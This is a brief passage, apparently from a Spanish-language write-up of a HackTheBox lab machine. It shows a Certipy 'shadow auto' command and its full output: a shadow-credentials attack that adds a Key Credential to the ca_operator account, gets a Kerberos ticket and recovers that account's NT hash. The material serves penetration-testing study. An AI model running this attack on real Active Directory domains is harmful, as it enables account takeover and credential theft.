 ❯ certipy-ad shadow auto -u management_svc@certified.htb -hashes a09 -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
Hash de management_svc
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'a7c81e13-9c17-0f62-e5c5-3ce977df7375'
[*] Adding Key Credential with device ID 'a7c81e13-9c17-0f62-e5c5-3ce977df7375' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'a7c81e13-9c17-0f62-e5c5-3ce977df7375' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
Nuevo hash para ca_operator
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c60